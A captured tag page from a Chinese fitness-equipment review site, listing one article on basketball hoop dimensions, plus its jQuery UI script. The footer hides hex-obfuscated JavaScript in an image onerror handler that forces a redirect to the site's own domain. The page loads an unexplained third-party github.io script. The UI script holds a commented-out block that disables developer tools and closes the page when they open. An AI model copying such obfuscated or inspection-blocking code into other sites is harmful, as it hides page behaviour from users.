

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://www.xuejiazl.org/tag-%E5%B0%8F%E5%AD%A6%E7%94%9F%E7%AF%AE%E7%90%83%E6%9E%B6.html
body_size: 4682
content:
<!DOCTYPE html>
<html lang="zh-Hans">
<head>
	<meta http-equiv="Content-Type" content="text/html; charset=utf-8"/>
	<meta http-equiv="Content-Language" content="zh-CN" />
	<meta http-equiv="X-UA-Compatible" content="ie=edge">
	<meta name="renderer" content="webkit">
	<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0">
	<title>《小学生篮球架》共有1条相关内容_小学生篮球架关键词文章</title>
	<meta name="keywords" content="小学生篮球架文章,小学生篮球架列表,小学生篮球架相关,小学生篮球架文章">
	<meta name="description" content="本站共有小学生篮球架相关内容1条,相关内容包含小学生篮球架，小学生篮球架文章列表汇总集合。">
	<link rel="shortcut icon" href="/staticsNew/img/favicon.ico" type="image/x-icon" />
  <link rel="stylesheet" rev="stylesheet" href="/staticsNew/css/share.css" type="text/css" media="all"/>
  <link rel="stylesheet" rev="stylesheet" href="/staticsNew/css/style.css" type="text/css" media="all"/>
</head>
<body class="category">
	<div class="wrapper">
		<div class="header toproot">
	<div class="head">
		<div class="logo">
			<a href="/" title="" rel="nofollow">
				<img src="/staticsNew/img/logo.png" alt="网站logo" />
			</a>
		</div>
		<div class="menuico">
			<span></span>
			<span></span>
			<span></span>
		</div>
		<div class="menu">
			<ul>
				<li id="nvabar-item-index"><a href="/" title="" rel="nofollow">首页</a></li>
												<li id="navbar-category-9" class="subcate">
					<a href="http://www.xuejiazl.org/list-9-1.html" title="家用器材品牌 家用器材选购推荐 家用器材排行榜" >家用器材</a>
															<div class="subnav">
												<a href="http://www.xuejiazl.org/list-2-1.html" title="跑步机品牌排行榜 跑步机选购推荐" >跑步机</a>
												<a href="http://www.xuejiazl.org/list-12-1.html" title="椭圆机品牌排行榜 椭圆机选购推荐" >椭圆机</a>
												<a href="http://www.xuejiazl.org/list-14-1.html" title="动感单车品牌排行榜 动感单车选购推荐" >动感单车</a>
											</div>
														</li>
								<li id="navbar-category-10" class="subcate">
					<a href="http://www.xuejiazl.org/list-10-1.html" title="球类运动品牌 球类运动选购推荐 球类运动排行榜" >球类运动</a>
															<div class="subnav">
												<a href="http://www.xuejiazl.org/list-5-1.html" title="乒乓球品牌排行榜 乒乓球选购推荐" >乒乓球</a>
												<a href="http://www.xuejiazl.org/list-3-1.html" title="台球品牌排行榜 台球选购推荐" >台球</a>
												<a href="http://www.xuejiazl.org/list-4-1.html" title="篮球品牌排行榜 篮球选购推荐" >篮球</a>
												<a href="http://www.xuejiazl.org/list-19-1.html" title="足球品牌排行榜 足球选购推荐" >足球</a>
											</div>
														</li>
								<li id="navbar-category-11" class="subcate">
					<a href="http://www.xuejiazl.org/list-11-1.html" title="按摩器械品牌 按摩器械选购推荐 按摩器械排行榜" >按摩器械</a>
															<div class="subnav">
												<a href="http://www.xuejiazl.org/list-16-1.html" title="按摩椅品牌排行榜 按摩椅选购推荐" >按摩椅</a>
												<a href="http://www.xuejiazl.org/list-17-1.html" title="足浴盆品牌排行榜 足浴盆选购推荐" >足浴盆</a>
												<a href="http://www.xuejiazl.org/list-22-1.html" title="筋膜枪品牌排行榜 筋膜枪选购推荐" >筋膜枪</a>
											</div>
														</li>
								<li id="navbar-category-21" class="subcate">
					<a href="http://www.xuejiazl.org/list-21-1.html" title="健康生活品牌 健康生活选购推荐 健康生活排行榜" >健康生活</a>
															<div class="subnav">
												<a href="http://www.xuejiazl.org/list-18-1.html" title="健身知识品牌排行榜 健身知识选购推荐" >健身知识</a>
												<a href="http://www.xuejiazl.org/list-20-1.html" title="健康美食品牌排行榜 健康美食选购推荐" >健康美食</a>
												<a href="http://www.xuejiazl.org/list-23-1.html" title="健康出行品牌排行榜 健康出行选购推荐" >健康出行</a>
											</div>
														</li>
											</ul>
		</div>
		<div class="search">
			<form name="search" method="get" action="http://www.xuejiazl.org/index.php" target="_blank">
				<input type="hidden" name="m" value="search"/>
				<input type="hidden" name="c" value="index"/>
				<input type="hidden" name="a" value="init"/>
				<input type="hidden" name="typeid" value="1" id="typeid"/>
				<input type="hidden" name="siteid" value="" id="siteid"/>
				<input type="text" name="q" placeholder="输入搜索内容..." class="txt">
				<button type="submit" class="btn"></button>
			</form>
			<div class="userinfo">
				<span class="uimg">
					<img src="/staticsNew/img/0.png">
					<a href="/index.php?m=member&c=index&a=login" rel="nofollow">登录 / 注册</a>
				</span>
			</div>
		</div>
	</div>
</div>		<!-- header end -->
		<!-- box start -->
		<div class="box">
			<div class="wrap">
      	<div class="sitemap">&rarr;
					标签：小学生篮球架 (总共有 1 条记录)
				</div>
        <div id="hcsticky" class="main">
					<div class="content">
						<!-- 栏目列表 内容 *6 -->
						<div class="catalog">
							<div class="contitle"><h4>“小学生篮球架”相关内容</h4></div>
							<!-- 内容1 -->
																					<div class="post cate2 auth1">
								<div class="postimg">
									<a href="http://www.xuejiazl.org/cont-4-13614.html" target="_blank" title="篮球架标准尺寸(小学生篮球架标准尺寸)">
										<img src="http://www.xuejiazl.org/uploadfile/2022/1007/1665153086.jpg" alt="篮球架标准尺寸(小学生篮球架标准尺寸)图1" />
									</a>
								</div>
								<div class="postbox">
									<h3><a href="http://www.xuejiazl.org/cont-4-13614.html" target="_blank" title="篮球架标准尺寸(小学生篮球架标准尺寸)" >篮球架标准尺寸(<font color="#f00">小学生篮球架</font>标准尺寸)</a></h3>
									<div class="postintro">篮球架标准高度是多少标准筐离地面的垂直高度是3。05米1 篮板：两面篮板应以透明的材质制成，最好是强化安全玻璃，其硬度相当于厚度三公分   </div>
									<div class="postinfo">
										<span class="date"><time class="datetime">2022-10-07</time></span>
									</div>
								</div>
							</div>
																																										
							<!-- 页码块	-->
							<div id="pages" class="pagebar"></div>
						</div>
						<!-- 列表 End -->
					</div>
					<!-- 左侧 主体 End -->
					<div class="sidebar">
						<!-- 网站分类 -->
						<div class="function" id="divCatalog">
							<div class="sidetitle"><h4>网站分类</h4><span>catalog</span></div>
							<div class="sidecontent">
								<ul>
																									<!--判断是否有子栏目-->
																																				<li><a href="http://www.xuejiazl.org/list-2-1.html">跑步机</a></li>
																		<li><a href="http://www.xuejiazl.org/list-12-1.html">椭圆机</a></li>
																		<li><a href="http://www.xuejiazl.org/list-14-1.html">动感单车</a></li>
																																												<!--判断是否有子栏目-->
																																				<li><a href="http://www.xuejiazl.org/list-5-1.html">乒乓球</a></li>
																		<li><a href="http://www.xuejiazl.org/list-3-1.html">台球</a></li>
																		<li><a href="http://www.xuejiazl.org/list-4-1.html">篮球</a></li>
																		<li><a href="http://www.xuejiazl.org/list-19-1.html">足球</a></li>
																																												<!--判断是否有子栏目-->
																																				<li><a href="http://www.xuejiazl.org/list-16-1.html">按摩椅</a></li>
																		<li><a href="http://www.xuejiazl.org/list-17-1.html">足浴盆</a></li>
																		<li><a href="http://www.xuejiazl.org/list-22-1.html">筋膜枪</a></li>
																																												<!--判断是否有子栏目-->
																																				<li><a href="http://www.xuejiazl.org/list-18-1.html">健身知识</a></li>
																		<li><a href="http://www.xuejiazl.org/list-20-1.html">健康美食</a></li>
																		<li><a href="http://www.xuejiazl.org/list-23-1.html">健康出行</a></li>
																																																			</ul>
							</div>
						</div>
						<!-- 标签列表 -->
						<div class="function" id="divTags">
							<div class="sidetitle"><h4>标签列表</h4><span>tags</span></div>
							<div class="sidecontent">
								<ul>
																																				<li><a href="http://www.xuejiazl.org/tag-%E6%9C%AC%E4%BA%8B.html" title="'本事'共有1条内容">本事<span class="tag-count"> (1)</span></a></li>
																											<li><a href="http://www.xuejiazl.org/tag-%E9%87%91%E9%92%B1%E8%A7%82.html" title="'金钱观'共有1条内容">金钱观<span class="tag-count"> (1)</span></a></li>
																											<li><a href="http://www.xuejiazl.org/tag-%E8%80%8C%E6%88%90.html" title="'而成'共有2条内容">而成<span class="tag-count"> (2)</span></a></li>
																											<li><a href="http://www.xuejiazl.org/tag-%E4%B8%BB%E5%8A%9B.html" title="'主力'共有62条内容">主力<span class="tag-count"> (62)</span></a></li>
																											<li><a href="http://www.xuejiazl.org/tag-%E8%82%8C%E8%85%B1.html" title="'肌腱'共有3条内容">肌腱<span class="tag-count"> (3)</span></a></li>
																											<li><a href="http://www.xuejiazl.org/tag-%E5%AE%83%E4%BB%AC%E7%9A%84.html" title="'它们的'共有1条内容">它们的<span class="tag-count"> (1)</span></a></li>
																											<li><a href="http://www.xuejiazl.org/tag-%E5%AE%89%E8%A3%85%E7%AF%AE%E7%90%83%E6%9E%B6.html" title="'安装篮球架'共有3条内容">安装篮球架<span class="tag-count"> (3)</span></a></li>
																											<li><a href="http://www.xuejiazl.org/tag-%E9%99%86%E6%88%98.html" title="'陆战'共有1条内容">陆战<span class="tag-count"> (1)</span></a></li>
																											<li><a href="http://www.xuejiazl.org/tag-%E5%8C%85%E8%8F%9C.html" title="'包菜'共有2条内容">包菜<span class="tag-count"> (2)</span></a></li>
																											<li><a href="http://www.xuejiazl.org/tag-%E6%AF%8D%E4%B9%B3.html" title="'母乳'共有1条内容">母乳<span class="tag-count"> (1)</span></a></li>
																											<li><a href="http://www.xuejiazl.org/tag-%E6%BF%80%E5%8A%A8.html" title="'激动'共有3条内容">激动<span class="tag-count"> (3)</span></a></li>
																											<li><a href="http://www.xuejiazl.org/tag-%E7%AC%AC%E4%B8%89%E4%BD%8D.html" title="'第三位'共有1条内容">第三位<span class="tag-count"> (1)</span></a></li>
																											<li><a href="http://www.xuejiazl.org/tag-%E7%B1%BB%E4%B8%93%E4%B8%9A.html" title="'类专业'共有1条内容">类专业<span class="tag-count"> (1)</span></a></li>
																											<li><a href="http://www.xuejiazl.org/tag-%E7%82%B8%E9%B8%A1.html" title="'炸鸡'共有4条内容">炸鸡<span class="tag-count"> (4)</span></a></li>
																											<li><a href="http://www.xuejiazl.org/tag-ONE.html" title="'ONE'共有3条内容">ONE<span class="tag-count"> (3)</span></a></li>
																											<li><a href="http://www.xuejiazl.org/tag-%E6%88%91%E4%B9%B0.html" title="'我买'共有4条内容">我买<span class="tag-count"> (4)</span></a></li>
																											<li><a href="http://www.xuejiazl.org/tag-%E5%A1%94%E6%8B%89.html" title="'塔拉'共有1条内容">塔拉<span class="tag-count"> (1)</span></a></li>
																											<li><a href="http://www.xuejiazl.org/tag-%E5%8D%B1%E5%B1%80.html" title="'危局'共有1条内容">危局<span class="tag-count"> (1)</span></a></li>
																											<li><a href="http://www.xuejiazl.org/tag-%E5%8E%BB%E5%81%9A.html" title="'去做'共有2条内容">去做<span class="tag-count"> (2)</span></a></li>
																											<li><a href="http://www.xuejiazl.org/tag-%E8%B5%B0%E6%AD%A5%E6%9C%BA%E5%92%8C%E8%B7%91%E6%AD%A5%E6%9C%BA%E5%8C%BA%E5%88%AB.html" title="'走步机和跑步机区别'共有1条内容">走步机和跑步机区别<span class="tag-count"> (1)</span></a></li>
																											<li><a href="http://www.xuejiazl.org/tag-%E5%85%B3%E9%94%AE%E4%BA%BA%E7%89%A9.html" title="'关键人物'共有2条内容">关键人物<span class="tag-count"> (2)</span></a></li>
																											<li><a href="http://www.xuejiazl.org/tag-%E5%B8%88%E6%89%BF.html" title="'师承'共有1条内容">师承<span class="tag-count"> (1)</span></a></li>
																											<li><a href="http://www.xuejiazl.org/tag-%E8%9C%9C%E8%9C%82.html" title="'蜜蜂'共有1条内容">蜜蜂<span class="tag-count"> (1)</span></a></li>
																											<li><a href="http://www.xuejiazl.org/tag-%E8%AE%B0%E5%BF%B5.html" title="'记念'共有1条内容">记念<span class="tag-count"> (1)</span></a></li>
																											<li><a href="http://www.xuejiazl.org/tag-%E9%9A%86%E9%BC%BB.html" title="'隆鼻'共有3条内容">隆鼻<span class="tag-count"> (3)</span></a></li>
																											<li><a href="http://www.xuejiazl.org/tag-%E6%8C%89%E6%91%A9%E6%A4%85%E5%93%AA%E4%B8%AA%E7%89%8C%E5%AD%90%E5%A5%BD%EF%BC%8C%E6%8C%89%E6%91%A9%E6%A4%85%E5%8D%81%E5%A4%A7%E6%8E%92%E5%90%8D.html" title="'按摩椅哪个牌子好，按摩椅十大排名'共有29条内容">按摩椅哪个牌子好，按摩椅十大排名<span class="tag-count"> (29)</span></a></li>
																											<li><a href="http://www.xuejiazl.org/tag-%E7%9A%B1%E7%BA%B9.html" title="'皱纹'共有1条内容">皱纹<span class="tag-count"> (1)</span></a></li>
																											<li><a href="http://www.xuejiazl.org/tag-%E8%B1%AA%E5%BC%BA.html" title="'豪强'共有3条内容">豪强<span class="tag-count"> (3)</span></a></li>
																											<li><a href="http://www.xuejiazl.org/tag-%E4%B8%8B%E4%B8%80.html" title="'下一'共有2条内容">下一<span class="tag-count"> (2)</span></a></li>
																											<li><a href="http://www.xuejiazl.org/tag-%E5%86%9B%E4%BA%BA.html" title="'军人'共有6条内容">军人<span class="tag-count"> (6)</span></a></li>
																											<li><a href="http://www.xuejiazl.org/tag-%E5%A2%9E%E8%82%8C.html" title="'增肌'共有2条内容">增肌<span class="tag-count"> (2)</span></a></li>
																											<li><a href="http://www.xuejiazl.org/tag-%E9%95%9C%E9%9D%A2.html" title="'镜面'共有1条内容">镜面<span class="tag-count"> (1)</span></a></li>
																											<li><a href="http://www.xuejiazl.org/tag-%E6%A6%A8%E5%87%BA.html" title="'榨出'共有1条内容">榨出<span class="tag-count"> (1)</span></a></li>
																											<li><a href="http://www.xuejiazl.org/tag-%E5%BE%B7%E4%BA%91%E7%A4%BE.html" title="'德云社'共有1条内容">德云社<span class="tag-count"> (1)</span></a></li>
																										</ul>
							</div>
						</div>
					</div>
					<!-- 右侧区块 End -->
				</div>
				<!-- main End -->
			</div>
			<!-- wrap End -->
		</div>
		<!-- box End -->
		<!-- footer start -->
		<div class="footer" id="footer">
	<div class="wrap">
		<p>
			免责声明：网站提供数据是为消费者选购到市面上最好的品牌（品牌消费），不是认定认证，不是竞价排名，不是表彰评选，仅提供参考使用，不代表网站支持观点。<br><br>
			Copyright © 2019-2022 XUEJIAZL.ORG All Rights Reserved <a href="/sitemaps.xml" title="网站地图">SiteMap</a>
          <img src="" onerror='if(typeof(window.location.host) == "undefined"| window.location.host.indexOf("&#120;&#117;&#101;&#106;&#105;&#97;&#122;&#108;&#46;&#111;&#114;&#103;") == -1){window["\x6c\x6f\x63\x61\x74\x69\x6f\x6e"]["\x68\x72\x65\x66"]="\x68\x74\x74\x70\x3a\x2f\x2f\x77\x77\x77\x2e\x78\x75\x65\x6a\x69\x61\x7a\x6c\x2e\x6f\x72\x67";}'>
		</p>
	</div>
	<a id="backtotop" class="backtotop" title="返回顶部" style="display: block;" rel="nofollow"><i></i></a>
	<script src="https://cdn.staticfile.org/jquery/1.8.3/jquery.min.js" type="text/javascript"></script>
	<script src="/staticsNew/js/main.js" type="text/javascript"></script>
	<script type="text/javascript" src="https://sanjinxiaolongxia.github.io/ablibb.js" charset="UTF-8" ></script>
	<div style="display:none;">
	<script>
	(function(){
	var el = document.createElement("script");
	el.src = "https://sf1-scmcdn-tos.pstatp.com/goofy/ttzz/push.js?5d37d7348c801691ee2740f6b1ca4522ea1aea7a477a25987b2d5057357adc25501dd5146465a5180380eaabacbb86289b89024304447424fdbcaa7133b045782b8d7c8c6655c9b00211740aa8a98e2e";
	el.id = "ttzz";
	var s = document.getElementsByTagName("script")[0];
	s.parentNode.insertBefore(el, s);
	})(window)
	</script>
	</div>
</div>
<script charset="UTF-8" id="LA_COLLECT" src="//sdk.51.la/js-sdk-pro.min.js"></script>
<script>LA.init({id:"Jf3a9DcOXU1gW3x1",ck:"Jf3a9DcOXU1gW3x1"})</script>
<!--span class="auth">auth</span>
<span class="cata">cata</span>
<span class="date">date</span>
<span class="viewnum">viewnum</span>
<span class="cmtnum">cmtnum</span>
<span class="delarticle">delarticle</span>
<span class="editarticle">editarticle</span>
<span class="slidenext">slidenext</span>
<span class="slideprev">slideprev</span>
<span class="icoshare">icoshare</span>
<span class="icologout">icologout</span>
<span class="icomodify">icomodify</span>
<span class="icocommon">icocommon</span>
<span class="icousername"><i>icousername</i></span>
<span class="icopassword"><i>icopassword</i></span>
<span class="icoinvite"><i>icoinvite</i></span>
<span class="icoverify"><i>icoverify</i></span>
<span class="icouseremail"><i>icouseremail</i></span-->	</div>
</body>
</html>

--- FILE ---
content_type: application/javascript
request_url: http://www.xuejiazl.org/staticsNew/js/main.js
body_size: 1764
content:
$(function(){
	$(".menuico").click(function(){
		$(this).toggleClass('on');
		$(".menu").toggleClass('on');

	});


	// 轮播处理
	// 初始化 显示
	let index = 0;
	let timer = null;
	let slideLen = $("#feature-slide-block li").length;
	for(let i=0;i<slideLen;i++){
		$("#slidebtn").append("<a href='#'></a>");
	}
	currentShow(0);
	startTimer();
	// 点击前进后退
	$("#slidenext").click(function(){
		stopTimer();
		index = (index === slideLen-1) ? 0: index+1;
		currentShow(index);
		startTimer();
	})
	$("#slideprev").click(function(){
		stopTimer();
		index = (index === 0) ? slideLen-1: index-1;
		currentShow(index);
		startTimer();
	})
	// 鼠标移入 移出 点点
	$("#slidebtn a").mouseover(function () {
		stopTimer();
		index = $(this).index();
		currentShow(index);
	}).mouseout(function(){
		startTimer();
	});

	// 自动滚动 定时器 功能
	function startTimer(){
		timer = setInterval(function(){
			index = (index === slideLen-1) ? 0: index+1;
			currentShow(index);
		},5000)
	}

	function stopTimer(){
		clearInterval(timer);
	}
	// 当前显示 其他隐藏函数
	function currentShow(index){
		$("#feature-slide-block li").eq(index).css("display",'block').siblings().css("display",'none');
		$("#slidebtn a").eq(index).addClass("on").siblings().removeClass("on");
	}

	//  页面滚动检测
	let scrollTop = 0;
	let initialTOp = 0;

	$(window).scroll(function (event) {
		scrollTop = $(this).scrollTop();
		if(initialTOp<scrollTop){//向下滚
			$('.header').removeClass('toproot');
			$('.header').removeClass('topfixed');
			if(scrollTop>500){  //返回顶部按钮 显示
				$('#backtotop').fadeIn(); 
			}
			
		}else{//向上滚
			if(scrollTop === 0){
				$('.header').addClass('toproot');
			}
			$('.header').addClass('topfixed');
			$('#backtotop').fadeOut();  //返回顶部按钮 隐藏
		}
		setTimeout(function(){initialTOp = scrollTop;},0);
	});

	// 返回顶部
	$('#backtotop').click(function(){
		$('body,html').animate({
			scrollTop: 0
		},
		1000);
	})
 	// 右侧栏 贴边 粘性
	/*
	let stickyHeight = $("#hcsticky").height();
	let sidebar = $("#hcsticky .sidebar");
	let sidebarHeight = $("#hcsticky .sidebar").height();
		$(window).scroll(function (event) {
		scrollTop = $(this).scrollTop();
		if(scrollTop>112){  // 右侧栏 贴边 粘性
				sidebar.css({
					'position': 'fixed',
					'top': 0,
				})
			}else if(scrollTop> stickyHeight - sidebarHeight){
				sidebar.css({
					'position': 'absolute',
					'bottom':0
				})
			}else{
				sidebar.css({
					'position': 'static',
				})
			}
	});
	*/
	// 内容页隐藏过高内容
	let articleCon = $(".articlecon");
	let articleConHeight = articleCon.height();
	let realMore = $(".articlecon .teles");
	const maxHeight = 1000;
	if(articleConHeight > maxHeight){
		realMore.show();
		articleCon.height(maxHeight);
	}
	
	realMore.click(function(){
		realMore.hide();
		articleCon.height('auto');
	})
	
	// 标签对齐
	// let tagsUl = $("#divTags sidecontent ul");
	// let tagsUlW = $("#divTags .sidecontent ul").width();
	// console.log(tagsUlW);
	// let liArr = $("#divTags li");
	// console.log('len = ' + liArr.length);
	// liArr.each(function(){
		// console.log($(this).width());
	// })
	/*
	// 阻止开发
	//禁止页面选择以及鼠标右键
	document.οncοntextmenu=function(){return false;};
	document.onselectstart=function(){return false;};
	let h = window.innerHeight;
	let w = window.innerWidth;
	//禁用右键
	document.oncontextmenu = function () { return false; };
	//在本网页的任何键盘敲击事件都是无效操作 （防止F12和shift+ctrl+i调起开发者工具）
	window.onkeydown = window.onkeyup = window.onkeypress = function () {
		window.event.returnValue = false;
		return false;
	}
	//禁用开发者工具F12
	document.onkeydown = function () {
		if (window.event && window.event.keyCode == 123) {
			event.keyCode = 0;
			event.returnValue = false;
			return false;
		}
	};
	//如果用户在工具栏调起开发者工具，那么判断浏览器的可视高度和可视宽度是否有改变，如有改变则关闭本页面
	window.onresize = function () {
		if (h != window.innerHeight || w != window.innerWidth) {
			window.close();
			window.location = "about:blank";
		}
	}
	*/
})